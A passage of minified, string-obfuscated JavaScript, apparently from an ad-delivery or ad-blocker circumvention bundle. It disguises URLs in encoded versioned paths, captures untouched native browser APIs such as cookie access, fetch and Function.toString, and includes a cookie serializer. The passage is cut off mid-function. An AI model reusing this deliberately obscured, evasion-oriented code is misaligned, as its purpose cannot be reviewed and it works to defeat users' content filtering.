{endpoint:fk}=fL;if(!fa)return'';if('#'===fa)return fa;if(V3(0x1b4)==typeof fa&&fa[V3(0x3b1)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[V3(0x7aa)](fa))return fa;let fK=fV(fa,fr);if(V3(0xc77)!==fK[V3(0x175)]&&V3(0x896)!==fK[V3(0x175)])return fK[V3(0x1ff)];if(V3(0x228)===fK[V3(0x849)])return fK[V3(0x1ff)];if(V3(0x5a8)===fK[V3(0x849)])return fK[V3(0x1ff)];if(/^\/_game-files(?:\/|$)/[V3(0x7aa)](fK[V3(0x219)])&&(V3(0xa4b)===fK[V3(0x849)]||fK[V3(0x849)][V3(0x4eb)](V3(0x288))||V3(0x170)===fK[V3(0x849)]||fK[V3(0x849)][V3(0x4eb)](V3(0xac6))))return fK[V3(0x1ff)];if(fX(fK)){const {originalUrl:fv,kind:fi}=fc(fK);return fi!==fN||f4(fK)?fI({...fL,'url':fv}):fK[V3(0x1ff)];}let fx=(0x0,Y['Vq'])(fk);var fZ,fB;(-0x1!==fx||(0x0,Y['az'])(fL[V3(0xb7c)],fk))&&(fx=null!==(fZ=null===(fB=fL[V3(0xe8a)])||void 0x0===fB?void 0x0:fB[V3(0x8e7)])&&void 0x0!==fZ?fZ:f6(fL[V3(0xb7c)][V3(0x1fc)]+fK[V3(0x74e)])%Y['ch'],fk=(0x0,Y['XV'])(fk,fx));const fH=-0x1===fx?(0x0,Y['aV'])(fk)+fK[V3(0x219)]:(0x0,Y['XV'])(fk,0x0)+fK[V3(0x219)];fK[V3(0x74e)]===fk&&V3(0xd92)===fK[V3(0x219)]&&(fK=new URL(fH));const fh=-0x1===fx?(0x0,Y['aV'])(fk)+fK[V3(0x219)]:(0x0,Y['XV'])(fk,0x0)+fK[V3(0x219)];fK[V3(0x74e)]===fk&&V3(0x816)===fK[V3(0x219)]&&(fK=new URL(fh));const fY=-0x1===fx?(0x0,Y['aV'])(fk)+fK[V3(0x219)]:(0x0,Y['XV'])(fk,0x0)+fK[V3(0x219)];fK[V3(0x74e)]===fk&&V3(0xda0)===fK[V3(0x219)]&&(fK=new URL(fY)),fN===f3[V3(0x3c4)]&&fK[V3(0x1ff)][V3(0xb8e)](V3(0x51a))&&(fK[V3(0x175)]=V3(0x896));const fE=fN[V3(0x96f)](0x0);[V3(0x772),V3(0xb4b),V3(0xab0),fH,fh,fY][V3(0x4fa)](ft=>ft===fK[V3(0x1ff)])&&(fk=-0x1===fx?(0x0,Y['aV'])(fk):(0x0,Y['XV'])(fk,0x0));let fp=fK[V3(0x746)];fp[V3(0xb8e)]('?')&&(fp=fp[V3(0x75e)](0x1)),fp&&(fK[V3(0x746)]=encodeURIComponent(fp)+'='+f9),fz(fM)&&(fL[V3(0xe8a)]={...fL[V3(0xe8a)],'configIndex':fM[V3(0xa34)]}),fL[V3(0xe8a)]&&fK[V3(0xcd6)][V3(0x9cc)](ff,JSON[V3(0x953)](fL[V3(0xe8a)]));const fn=fK[V3(0x192)];let fm;if(fK[V3(0x192)]='','v7'===fM[V3(0x5e1)]||'v8'===fM[V3(0x5e1)]){let ft,fo;void 0x0===fM[V3(0x8cc)]&&fM[V3(0xd0c)]?(fK[V3(0xcd6)][V3(0x9cc)](f8,V3(0x5cf)),fo=Math[V3(0x537)](R['xm'][V3(0x35d)]*Math[V3(0x991)]())[V3(0x7d9)](),ft=''[V3(0xa66)](Math[V3(0x537)](0x3e8*Math[V3(0x991)]()),'/')[V3(0xa66)](Math[V3(0x537)](0x3e8*Math[V3(0x991)]()),'/')[V3(0xa66)](Math[V3(0x537)](0x3e8*Math[V3(0x991)]()))):(fo=(0x0,R['Y_'])(fM[V3(0x8cc)])[V3(0x7d9)](),ft=f7(fK[V3(0x849)]));const fu=D['A'][V3(0x92)](fK[V3(0x1ff)],null!=fD?fD:(0x0,B['x'])());if('v7'===fM[V3(0x5e1)])fm=[fk,J,fM[V3(0x1fc)],fo,ft,fE,fu];else{if('v8'!==fM[V3(0x5e1)])throw new Error(V3(0x2ab)[V3(0xa66)](fM));fm=[fk,O,fM[V3(0x1fc)],fo,ft,fE,fu];}}else{if(V3(0x633)===fM[V3(0x5e1)]){const fd=f7(fK[V3(0x849)]),fR=D['A'][V3(0x92)](fK[V3(0x1ff)],null!=fD?fD:(0x0,B['x'])());fm=[fk,j,fM[V3(0x1fc)],fd,fE,fR];}else{if(V3(0xa83)===fM[V3(0x5e1)]){const fe=f7(fK[V3(0x849)]),fP=D['A'][V3(0x92)](fK[V3(0x1ff)],null!=fD?fD:(0x0,B['x'])());fm=[fk,Q,fM[V3(0x1fc)],fe,fE,fP];}else{if(V3(0x62a)!==fM[V3(0x5e1)])throw new Error(V3(0x2ab)[V3(0xa66)](fM));{const fl=f7(fK[V3(0x849)]),fT=D['A'][V3(0x92)](fK[V3(0x1ff)],null!=fD?fD:(0x0,B['x'])());fm=[fk,f0,fM[V3(0x1fc)],fl,fE,fT];}}}}return''[V3(0xa66)](fm[V3(0x596)]('/'))[V3(0xa66)](function(fJ,fO){const V5=V3;return function(fb){const V4=a2z;return V4(0x8ea)===fb[V4(0x219)]||V4(0xeb3)===fb[V4(0x219)]||V4(0x507)===fb[V4(0x219)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[V4(0x7aa)](fb[V4(0x1ff)])||!(V4(0x76e)!==fb[V4(0x849)]&&V4(0xaf5)!==fb[V4(0x849)]&&V4(0xd8c)!==fb[V4(0x849)]&&V4(0x308)!==fb[V4(0x849)]&&V4(0xb9)!==fb[V4(0x849)]||!fb[V4(0x219)][V4(0xb8e)](V4(0x631))&&!fb[V4(0x219)][V4(0xb8e)](V4(0x378)))||V4(0x9af)===fO&&V4(0x8a0)===fb[V4(0x849)]&&V4(0xab4)===fb[V4(0x219)]||V4(0x48f)===fb[V4(0x849)]&&V4(0xb8b)===fb[V4(0x219)]||V4(0x4a3)===fb[V4(0x849)]&&V4(0xab)===fb[V4(0x219)]||V4(0x39b)===fb[V4(0x849)]&&V4(0xa8)===fb[V4(0x219)];}(fJ)?V5(0x5fd)[V5(0xa66)](H['A'][V5(0xe14)]()):function(fb){const V6=V5;return V6(0x816)===fb[V6(0x219)]||fb[V6(0x219)][V6(0xb8e)](V6(0xc01));}(fJ)?V5(0x6e8)[V5(0xa66)](Math[V5(0x7b6)](f2)):'';}(fK,V3(0x8cc)in fM?fM[V3(0x8cc)]:void 0x0))+fn;}function fq(fL){const V7=gC;return f3[V7(0x193)][V7(0x3b1)](fL)?f3[V7(0x193)]:f3[V7(0x3c4)][V7(0x3b1)](fL)?f3[V7(0x3c4)]:f3[V7(0xd3e)][V7(0x3b1)](fL)?f3[V7(0xd3e)]:f3[V7(0x7d5)][V7(0x3b1)](fL)?f3[V7(0x7d5)]:f3[V7(0x504)][V7(0x3b1)](fL)?f3[V7(0x504)]:f3[V7(0x8a8)][V7(0x3b1)](fL)?f3[V7(0x8a8)]:null;}function fc(fL){const V8=gC;if(!fL)throw new Error(V8(0xb2));const fa=(fL=fV(fL))[V8(0x219)][V8(0x4c2)]('/');let fN;const fr=fa[0x1];let fD,fM,fk;if(fr===J){if(fa[V8(0x35d)]<0x7)throw new Error(V8(0x673)[V8(0xa66)](fL));const fB=fF(fa[fa[V8(0x35d)]-0x1]);fM=fB[V8(0x52e)],fk=fB[V8(0xe8a)],fD={'version':'v7','originalHostname':fa[0x2],...fB[V8(0xd0c)]?{'randomize':fB[V8(0xd0c)],'bidder':void 0x0}:{'bidder':R['xm'][parseInt(fa[0x3])]}},fN=fq(fa[fa[V8(0x35d)]-0x2]);}else{if(fr===O){if(fa[V8(0x35d)]<0x7)throw new Error(V8(0x673)[V8(0xa66)](fL));const fH=fF(fa[fa[V8(0x35d)]-0x1]);fM=fH[V8(0x52e)],fk=fH[V8(0xe8a)],fD={'version':'v8','originalHostname':fa[0x2],...fH[V8(0xd0c)]?{'randomize':fH[V8(0xd0c)],'bidder':void 0x0}:{'bidder':R['xm'][parseInt(fa[0x3])]}},fN=fq(fa[fa[V8(0x35d)]-0x2]);}else{if(fr===j){var fK;if(fa[V8(0x35d)]<0x6)throw new Error(V8(0x673)[V8(0xa66)](fL));const fh=fF(fa[fa[V8(0x35d)]-0x1]);fM=fh[V8(0x52e)],fD={'version':V8(0x633),'originalHostname':fa[0x2],'configIndex':0x0},null!==(fK=fh[V8(0xe8a)])&&void 0x0!==fK&&fK[V8(0xa34)]&&(fD[V8(0xa34)]=fh[V8(0xe8a)][V8(0xa34)],delete fh[V8(0xe8a)][V8(0xa34)]),fk=fh[V8(0xe8a)],fN=fq(fa[fa[V8(0x35d)]-0x2]);}else{if(fr===Q){var fx;if(fa[V8(0x35d)]<0x6)throw new Error(V8(0x673)[V8(0xa66)](fL));const fY=fF(fa[fa[V8(0x35d)]-0x1]);fM=fY[V8(0x52e)],fk=fY[V8(0xe8a)],fD={'version':V8(0xa83),'originalHostname':fa[0x2],'configIndex':0x0},null!==(fx=fY[V8(0xe8a)])&&void 0x0!==fx&&fx[V8(0xa34)]&&(fD[V8(0xa34)]=fY[V8(0xe8a)][V8(0xa34)],delete fY[V8(0xe8a)][V8(0xa34)]),fk=fY[V8(0xe8a)],fN=fq(fa[fa[V8(0x35d)]-0x2]);}else{if(fr!==f0)throw new Error(V8(0xaf7)[V8(0xa66)](fL));{const fE=function(fn){const V9=V8;try{const [,,fm,,fv]=fn[V9(0x219)][V9(0x4c2)]('/',0x5),fi=new URL(atob(fv));if(V9(0x896)!==fi[V9(0x175)])return;return fi[V9(0x192)]=fn[V9(0x192)],{'hostname':fm,'originalUrl':fi};}catch(ft){return;}}(fL);if(fE)return{'protectUrlContext':{'version':V8(0x62a),'originalHostname':fE[V8(0x849)],'isMainFrame':!0x0},'originalUrl':fE[V8(0x52e)][V8(0x1ff)],'kind':f3[V8(0x3c4)]};if(fa[V8(0x35d)]<0x6)throw new Error(V8(0x673)[V8(0xa66)](fL));const fp=fF(fa[fa[V8(0x35d)]-0x1]);fM=fp[V8(0x52e)],fk=fp[V8(0xe8a)],fD={'version':V8(0x62a),'originalHostname':fa[0x2],'isMainFrame':!0x1},fN=fq(fa[fa[V8(0x35d)]-0x2]);}}}}}if(!fN)throw new Error(V8(0x951)[V8(0xa66)](fL));if(f4(fL)){fL[V8(0xcd6)][V8(0xc83)](V8(0x699));for(const [fn,fm]of Array[V8(0x307)](fL[V8(0xcd6)][V8(0x6c5)]()))fM[V8(0xcd6)][V8(0x9cc)](fn,fm);}const fZ=[];for(const [fv,fi]of fM[V8(0xcd6)][V8(0x6c5)]())fi===f9?fZ[V8(0x7d0)](fv):fZ[V8(0x7d0)](fv+'='+fi);return fM[V8(0x746)]=fZ[V8(0x596)]('&'),{'protectUrlContext':fD,'kind':fN,'originalUrl':fM[V8(0x1ff)]+fL[V8(0x192)],'extra':fk};}function fX(fL){const Vf=gC;var fa;if(!fL)return!0x1;const fN=fV(fL);if(!f1[Vf(0x15e)](fk=>fN[Vf(0x219)][Vf(0xb8e)]('/'[Vf(0xa66)](fk,'/'))))return!0x1;const fr=fN[Vf(0x219)][Vf(0x4c2)]('/'),fD=fr[0x1];if([J,O][Vf(0x3b1)](fD)){if(fr[Vf(0x35d)]<0x7)return!0x1;}else{if(fD===j){if(fr[Vf(0x35d)]<0x6)return!0x1;}else{if(fD===f0){if('_m'===fr[0x3])return!0x0;if(fr[Vf(0x35d)]<0x6)return!0x1;}}}const fM=null===(fa=fr[fr[Vf(0x35d)]-0x1])||void 0x0===fa?void 0x0:fa[Vf(0x7b2)](0x0,0x4);return!!fM&&void 0x0!==(0x0,K['i7'])(fM);}const fg=gC(0xcec)==typeof window;function fV(fL,fa){const Vz=gC;return fL instanceof URL?fL:Vz(0x1b4)==typeof fL&&[Vz(0xa85),Vz(0x58b),Vz(0x655),Vz(0x6ca),Vz(0xebb),Vz(0x300),Vz(0x527)][Vz(0x15e)](fN=>fL[Vz(0xb8e)](fN))?new URL(fL):Vz(0x1b4)==typeof fL&&fg?new URL(fL,fa):Vz(0x1b4)!=typeof fL||fg?fV(fL[Vz(0x7d9)]()):fL[Vz(0xb8e)](Vz(0xe20))||fL[Vz(0xb8e)](Vz(0x3e7))?new URL(fL):(fX(fa=fa||G['A'][Vz(0x352)](window)[Vz(0xaef)][Vz(0x352)][Vz(0x71c)](window[Vz(0x39e)]))&&(fa=fc(fa)[Vz(0x52e)]),new URL(fL,fa));}function fU(fL,fa){const VI=gC;try{return fV(fL,fa);}catch(fN){return void console[VI(0xa4c)](VI(0x18f),fL);}}function fF(fL){const Vq=gC,fa=new URL(D['A'][Vq(0x3d9)](fL)),fN=Vq(0x5cf)===fa[Vq(0xcd6)][Vq(0x352)](f8);fa[Vq(0xcd6)][Vq(0xc83)](f8);const fr=fa[Vq(0xcd6)][Vq(0x352)](ff);let fD;if(fr){try{fD=JSON[Vq(0x438)](fr);}catch(fM){}fa[Vq(0xcd6)][Vq(0xc83)](ff);}return{'randomize':fN,'originalUrl':fa,'extra':fD};}},0xcc4:(c,X,g)=>{'use strict';g['d'](X,{'t':()=>V});const V=U=>{const Vc=a2z;let F=0x0;for(let s=0x0,G=U[Vc(0x35d)];s<G;s++)F=(F<<0x5)-F+U[Vc(0xc04)](s),F|=0x0;return F;};},0x261a:(X,g,V)=>{'use strict';const VX=a2z;V['d'](g,{'A':()=>y});var U=V(0x1ce9);const F=VX(0xcec)==typeof window,G={},y={'get'(){const Vg=VX;let k=arguments[Vg(0x35d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(F)return G[Vg(0x346)]||(G[Vg(0x346)]=L(null)),G[Vg(0x346)];{k||(k=window);const K=U['A'][Vg(0x459)](k);return G[K]||(G[K]=L(k)),G[K];}},'collect'(){const VV=VX;let k=arguments[VV(0x35d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const K=U['A'][VV(0x459)](k);G[K]||(G[K]=L(k));}},L=k=>({'CSSStyleDeclaration_cssText':D(k,VX(0x81c),VX(0x742)),'CSSStyleDeclaration_getPropertyValue':M(k,VX(0x81c),VX(0x54d)),'CSSStyleDeclaration_setProperty':M(k,VX(0x81c),VX(0xb6f)),'CSSStyleSheet_insertRule':M(k,VX(0x5dc),VX(0x1b0)),'CSSStyleSheet_replaceSync':M(k,VX(0x5dc),VX(0x89f)),'DocumentFragment_getElementById':M(k,VX(0x13e),VX(0x292)),'DocumentFragment_querySelector':M(k,VX(0x13e),VX(0x741)),'DocumentFragment_querySelectorAll':M(k,VX(0x13e),VX(0x6bc)),'Document_cookie':D(k,VX(0x8b9),VX(0xc72)),'Document_createElement':M(k,VX(0x8b9),VX(0xbbd)),'Document_getElementById':M(k,VX(0x8b9),VX(0x292)),'document_getElementById':M(k,VX(0x39e),VX(0x292)),'Document_getElementsByTagName':M(k,VX(0x8b9),VX(0x76c)),'Document_querySelector':M(k,VX(0x8b9),VX(0x741)),'Document_querySelectorAll':M(k,VX(0x8b9),VX(0x6bc)),'Document_getElementsByClassName':M(k,VX(0x8b9),VX(0x98e)),'Document_write':M(k,VX(0x8b9),VX(0xe49)),'Document_writeln':M(k,VX(0x8b9),VX(0xc38)),'Document_referrer':D(k,VX(0x8b9),VX(0x6c0)),'Document_URL':D(k,VX(0x8b9),VX(0x7ec)),'DOMParser_parseFromString':M(k,VX(0x604),VX(0x13a)),'Element_ariaLabel':D(k,VX(0x600),VX(0x60f)),'Element_attributes':D(k,VX(0x600),VX(0x240)),'Element_classList':D(k,VX(0x600),VX(0x20e)),'Element_className':D(k,VX(0x600),VX(0xe14)),'Element_closest':M(k,VX(0x600),VX(0x735)),'Element_getAttribute':M(k,VX(0x600),VX(0xa7d)),'Element_getBoundingClientRect':M(k,VX(0x600),VX(0x74f)),'Element_getElementsByClassName':M(k,VX(0x600),VX(0x98e)),'Element_hasAttribute':M(k,VX(0x600),VX(0x7cb)),'Element_id':D(k,VX(0x600),'id'),'Element_tagName':D(k,VX(0x600),VX(0x4ef)),'Element_innerHTML':D(k,VX(0x600),VX(0x825)),'Element_outerHTML':D(k,VX(0x600),VX(0x6d9)),'Element_insertAdjacentElement':M(k,VX(0x600),VX(0x494)),'Element_insertAdjacentHTML':M(k,VX(0x600),VX(0x57a)),'Element_querySelector':M(k,VX(0x600),VX(0x741)),'Element_querySelectorAll':M(k,VX(0x600),VX(0x6bc)),'Element_removeAttribute':M(k,VX(0x600),VX(0x159)),'Element_setAttribute':M(k,VX(0x600),VX(0x30c)),'Element_setAttributeNS':M(k,VX(0x600),VX(0x611)),'Element_setHTMLUnsafe':M(k,VX(0x600),VX(0x2ff)),'Element_matches':M(k,VX(0x600),VX(0xe98)),'Event_stopPropagation':M(k,VX(0xa03),VX(0x470)),'Event_stopImmediatePropagation':M(k,VX(0xa03),VX(0xaeb)),'EventTarget_addEventListener':M(k,VX(0x3d1),VX(0xc80)),'EventTarget_removeEventListener':M(k,VX(0x3d1),VX(0xa54)),'Function_toString':M(k,VX(0x9be),VX(0x7d9)),'HTMLAnchorElement_attributionSrc':D(k,VX(0x17b),VX(0x3bc)),'HTMLAnchorElement_href':D(k,VX(0x17b),VX(0x1ff)),'HTMLAnchorElement_protocol':D(k,VX(0x17b),VX(0x175)),'HTMLAnchorElement_hostname':D(k,VX(0x17b),VX(0x849)),'HTMLAnchorElement_port':D(k,VX(0x17b),VX(0x95e)),'HTMLAnchorElement_pathname':D(k,VX(0x17b),VX(0x219)),'HTMLAnchorElement_hash':D(k,VX(0x17b),VX(0x192)),'HTMLAnchorElement_host':D(k,VX(0x17b),VX(0x829)),'HTMLAnchorElement_origin':D(k,VX(0x17b),VX(0x74e)),'HTMLAnchorElement_ping':D(k,VX(0x17b),VX(0x671)),'HTMLAnchorElement_search':D(k,VX(0x17b),VX(0x746)),'HTMLAnchorElement_target':D(k,VX(0x17b),VX(0xd90)),'HTMLElement_dataset':D(k,VX(0x9e9),VX(0x759)),'HTMLElement_innerText':D(k,VX(0x9e9),VX(0xa55)),'HTMLElement_title':D(k,VX(0x9e9),VX(0xccf)),'HTMLElement_style':D(k,VX(0x9e9),VX(0xe7d)),'HTMLFormElement_action':D(k,VX(0xe77),VX(0x478)),'HTMLFormElement_target':D(k,VX(0xe77),VX(0xd90)),'HTMLIFrameElement_contentDocument':D(k,VX(0x426),VX(0xa26)),'HTMLIFrameElement_contentWindow':D(k,VX(0x426),VX(0x25d)),'HTMLIFrameElement_name':D(k,VX(0x426),VX(0x39c)),'HTMLIFrameElement_src':D(k,VX(0x426),VX(0xe53)),'HTMLIFrameElement_srcdoc':D(k,VX(0x426),VX(0xb91)),'HTMLImageElement_attributionSrc':D(k,VX(0xcf4),VX(0x3bc)),'HTMLImageElement_src':D(k,VX(0xcf4),VX(0xe53)),'HTMLImageElement_srcset':D(k,VX(0xcf4),VX(0xd95)),'HTMLLinkElement_as':D(k,VX(0xacd),'as'),'HTMLLinkElement_href':D(k,VX(0xacd),VX(0x1ff)),'HTMLLinkElement_rel':D(k,VX(0xacd),VX(0x3c1)),'HTMLScriptElement_attributionSrc':D(k,VX(0x797),VX(0x3bc)),'HTMLScriptElement_src':D(k,VX(0x797),VX(0xe53)),'HTMLSourceElement_src':D(k,VX(0xb01),VX(0xe53)),'HTMLSourceElement_srcset':D(k,VX(0xb01),VX(0xd95)),'HTMLVideoElement_src':D(k,VX(0xa6e),VX(0xe53)),'HTMLVideoElement_poster':D(k,VX(0xa6e),VX(0xbc2)),'HTMLMediaElement_src':D(k,VX(0x583),VX(0xe53)),'HTMLMetaElement_content':D(k,VX(0xe76),VX(0x291)),'HTMLMetaElement_httpEquiv':D(k,VX(0xe76),VX(0x317)),'HTMLStyleElement_insertBefore':M(k,VX(0x98b),VX(0xa27)),'IntersectionObserverEntry_boundingClientRect':D(k,VX(0xcd5),VX(0x107)),'IntersectionObserverEntry_intersectionRatio':D(k,VX(0xcd5),VX(0x760)),'IntersectionObserverEntry_intersectionRect':D(k,VX(0xcd5),VX(0xb47)),'JSON_parse':M(k,VX(0x8f),VX(0x438)),'JSON_stringify':M(k,VX(0x8f),VX(0x953)),'MessageEvent_data':D(k,VX(0x91f),VX(0x43b)),'MessageEvent_origin':D(k,VX(0x91f),VX(0x74e)),'MessageEvent_source':D(k,VX(0x91f),VX(0xd8)),'Navigator_sendBeacon':M(k,VX(0x25f),VX(0x1fa)),'Node_appendChild':M(k,VX(0x82e),VX(0x403)),'Node_insertBefore':M(k,VX(0x82e),VX(0xa27)),'Node_textContent':D(k,VX(0x82e),VX(0x399)),'Node_baseURI':D(k,VX(0x82e),VX(0xc39)),'PerformanceEntry_name':D(k,VX(0x946),VX(0x39c)),'PerformanceResourceTiming_transferSize':D(k,VX(0x241),VX(0x36d)),'PerformanceResourceTiming_encodedBodySize':D(k,VX(0x241),VX(0xb97)),'RegExp_test':M(k,VX(0xc11),VX(0x7aa)),'RegExp_exec':M(k,VX(0xc11),VX(0x8dc)),'Response_url':D(k,VX(0x57b),VX(0xe7a)),'SharedStorageWorklet_addModule':M(k,VX(0x33c),VX(0xc22)),'String_matchAll':M(k,VX(0xd37),VX(0xd6a)),'String_replace':M(k,VX(0xd37),VX(0xe7f)),'Window_decodeURIComponent':M(k,VX(0x5bc),VX(0x385)),'Window_innerWidth':D(k,VX(0x5bc),VX(0xa01)),'Window_fetch':M(k,VX(0x5bc),VX(0x5ca)),'Window_fetchLater':M(k,VX(0x5bc),VX(0x551)),'Window_frames':D(k,VX(0x5bc),VX(0xb81)),'Window_name':D(k,VX(0x5bc),VX(0x39c)),'Window_open':M(k,VX(0x5bc),VX(0x187)),'Window_postMessage':M(k,VX(0x5bc),VX(0xd12)),'Window_requestAnimationFrame':M(k,VX(0x5bc),VX(0x523)),'Window_requestIdleCallback':M(k,VX(0x5bc),VX(0xe0e)),'Window_setImmediate':M(k,VX(0x5bc),VX(0xce)),'Window_setInterval':M(k,VX(0x5bc),VX(0x9a3)),'Window_setTimeout':M(k,VX(0x5bc),VX(0x1af)),'Window_visualViewport':D(k,VX(0x5bc),VX(0x117)),'XMLHttpRequest_open':M(k,VX(0xcdb),VX(0x187)),'XMLHttpRequest_send':M(k,VX(0xcdb),VX(0x16e)),'XMLHttpRequest_responseURL':D(k,VX(0xcdb),VX(0x9e2)),'XMLHttpRequest_response':D(k,VX(0xcdb),VX(0x3b3)),'XMLHttpRequest_responseText':D(k,VX(0xcdb),VX(0xdac)),'XMLHttpRequest_responseType':D(k,VX(0xcdb),VX(0xdf6)),'XMLHttpRequest_responseXML':D(k,VX(0xcdb),VX(0x3fe)),'XMLHttpRequest_status':D(k,VX(0xcdb),VX(0x370)),'XMLHttpRequest_statusText':D(k,VX(0xcdb),VX(0xced)),'FontFace':F?null:k[VX(0x5b6)],'FontFace_prototype':N(k,VX(0x5b6)),'Worker':F?null:k[VX(0x324)],'Worker_prototype':N(k,VX(0x324))}),N=(k,K)=>{const VU=VX;return F?void 0x0===V['g'][K]?null:V['g'][K][VU(0x630)]:null===(x=k[K])||void 0x0===x?void 0x0:x[VU(0x630)];var x;},D=(k,K,x)=>{const VF=VX;if(F)return void 0x0===V['g'][K]?null:Object[VF(0xcbc)](V['g'][K][VF(0x630)],x);{var Z;const B=VF(0xb57)===K[VF(0xe21)]()?k:null===(Z=k[K])||void 0x0===Z?void 0x0:Z[VF(0x630)];return B?k[VF(0x58d)][VF(0xcbc)](B,x):{'get':{'call':H=>H[x]},'set':{'call':(H,h)=>{H[x]=h;}}};}},M=(k,K,x)=>{const Vs=VX;return F?Vs(0xb57)===K[Vs(0xe21)]()?V['g'][x]:void 0x0===V['g'][K]?null:V['g'][K][Vs(0x630)][x]:Vs(0xb57)===K[Vs(0xe21)]()?k[x]:Vs(0x39e)===K?null===(Z=k[Vs(0x39e)])||void 0x0===Z?void 0x0:Z[x]:Vs(0x8f)===K?null===(B=k[Vs(0x8f)])||void 0x0===B?void 0x0:B[x]:null===(H=k[K])||void 0x0===H||null===(H=H[Vs(0x630)])||void 0x0===H?void 0x0:H[x];var Z,B,H;};},0x18f7:(c,X,g)=>{'use strict';const VG=a2z;g['d'](X,{'A':()=>V});const V={'idx':U=>Math[VG(0x537)](Math[VG(0x991)]()*U),'elem':function(U){const Vy=VG;return U[this[Vy(0x93f)](U[Vy(0x35d)])];},'num':function(U,F){const VL=VG;return Math[VL(0x537)](Math[VL(0x991)]()*(F-U))+U;},'alphaStr':function(U,F){const Va=VG,s=U+this[Va(0x803)](0x0,F-U),G=[];for(let y=0x0;y<s;++y)G[Va(0x7d0)](Va(0x67b)[Va(0x96f)](this[Va(0x803)](0x0,0x34)));return G[Va(0x596)]('');},'className':function(){const VN=VG;return this[VN(0xc36)](0x5,0xf);}};},0x848:(X,g,V)=>{'use strict';V['d'](g,{'C8':()=>L,'Vq':()=>M,'XV':()=>D,'aV':()=>N,'az':()=>y,'ch':()=>F});var U=V(0x6f7);const F=0xa;let G;function y(k,K){var x;return void 0x0===G&&L(k,K),null!==(x=G)&&void 0x0!==x&&x;}async function L(k,K){const Vr=a2z;if(void 0x0!==G)return G;if(-0x1!==M(K))return G=!0x0,G;if([Vr(0xa06),Vr(0x406),Vr(0x9b6),Vr(0x570),Vr(0x99),Vr(0x50b),Vr(0x3b4),Vr(0x642),Vr(0x891),Vr(0x2b1),Vr(0x623)][Vr(0x3b1)](K))return G=!0x0,G;if(K[Vr(0x4eb)](Vr(0xa7f))||K[Vr(0x4eb)](Vr(0xb5b))||K[Vr(0xb8e)](Vr(0x1de))||K[Vr(0xb8e)](Vr(0x3a6))||Vr(0xa94)===K)return G=!0x1,G;const x=new URL(K);x[Vr(0x829)]='0.'[Vr(0xa66)](x[Vr(0x829)]),x[Vr(0x219)]=Vr(0xe5a);const Z=(0x0,U['Wq'])({'protectUrlContext':k,'url':x[Vr(0x7d9)](),'endpoint':x[Vr(0x74e)]});try{const B=await Promise[Vr(0x4d7)]([fetch(Z),new Promise(H=>setTimeout(()=>H(new Response(Vr(0x58f),{'status':0x1f8})),0x7d0))]);return G=B['ok'],B['ok'];}catch(H){return G=!0x1,!0x1;}}function N(k){const VD=a2z;if(/https?:\/\/\d+\./i[VD(0x7aa)](k)){const K=new URL(k);K[VD(0x829)]=K[VD(0x829)][VD(0x4c2)]('.')[VD(0x7b2)](0x1)[VD(0x596)]('.'),k=K[VD(0x74e)];}return k;}function D(k,K){const VM=a2z;if(-0x1===K)return k;const x=new URL(k);return/https?:\/\/\d+\./i[VM(0x7aa)](k)?(x[VM(0x829)]=''[VM(0xa66)](K,'.')[VM(0xa66)](x[VM(0x829)][VM(0x4c2)]('.')[VM(0x7b2)](0x1)[VM(0x596)]('.')),k=x[VM(0x74e)]):(x[VM(0x829)]=''[VM(0xa66)](K,'.')[VM(0xa66)](x[VM(0x829)]),k=x[VM(0x74e)]),k;}function M(k){const Vk=a2z;if(/https?:\/\/\d+\./i[Vk(0x7aa)](k)){const K=new URL(k);return Number[Vk(0xd1f)](K[Vk(0x829)][Vk(0x4c2)]('.')[0x0]);}return-0x1;}},0x15ef:(c,X)=>{'use strict';const VZ=a2z;X['l']=function(F,G,y){const VK=a2z;var L=y||{},N=L[VK(0x92)]||U;if(VK(0x66c)!=typeof N)throw new TypeError(VK(0xec4));if(!V[VK(0x7aa)](F))throw new TypeError(VK(0x5df));var D=N(G);if(D&&!V[VK(0x7aa)](D))throw new TypeError(VK(0x71d));var M=F+'='+D;if(null!=L[VK(0x404)]){var k=L[VK(0x404)]-0x0;if(isNaN(k)||!isFinite(k))throw new TypeError(VK(0x622));M+=VK(0xec0)+Math[VK(0x537)](k);}if(L[VK(0x6fe)]){if(!V[VK(0x7aa)](L[VK(0x6fe)]))throw new TypeError(VK(0x169));M+=VK(0xbe)+L[VK(0x6fe)];}if(L[VK(0x353)]){if(!V[VK(0x7aa)](L[VK(0x353)]))throw new TypeError(VK(0x2dc));M+=VK(0x428)+L[VK(0x353)];}if(L[VK(0x1f1)]){var K=L[VK(0x1f1)];if(!function(x){const Vx=VK;return Vx(0x15d)===g[Vx(0xb18)](x)||x instanceof Date;}(K)||isNaN(K[VK(0xe32)]()))throw new TypeError(VK(0x4c6));M+=VK(0xacb)+K[VK(0x201)]();}if(L[VK(0xd9d)]&&(M+=VK(0xd1d)),L[VK(0x46b)]&&(M+=VK(0x740)),L[VK(0xe1d)]&&(M+=VK(0x1ca)),L[VK(0x970)])switch(VK(0x1b4)==typeof L[VK(0x970)]?L[VK(0x970)][VK(0xe21)]():L[VK(0x970)]){case VK(0xb7):M+=VK(0xbb2);break;case VK(0xe90):M+=VK(0x56c);break;case VK(0x4f7):M+=VK(0x86);break;default:throw new TypeError(VK(0x415));}if(L[VK(0xe22)])switch(VK(0x1b4)==typeof L[VK(0xe22)]?L[VK(0xe22)][VK(0xe21)]():L[VK(0xe22)]){case!0x0:M+=VK(0x96b);break;case VK(0x153):M+=VK(0x1b1);break;case VK(0x8e4):M+=VK(0x96b);break;case VK(0x62e):M+=VK(0x957);break;default:throw new TypeError(VK(0xa00));}return M;};var g=Object[VZ(0x630)][VZ(0x7d9)],V=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function U(F){return encodeURIComponent(F);}},0x10e2:c=>{'use strict';const Vm=a2z;var X={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function g(F){const VB=a2z;return VB(0x1b4)==typeof F&&!!F[VB(0x45c)]();}function V(F,G){const VH=a2z;var y=F[VH(0x4c2)](';')[VH(0xb51)](g),L=function(k){const Vh=VH;var K='',x='',Z=k[Vh(0x4c2)]('=');return 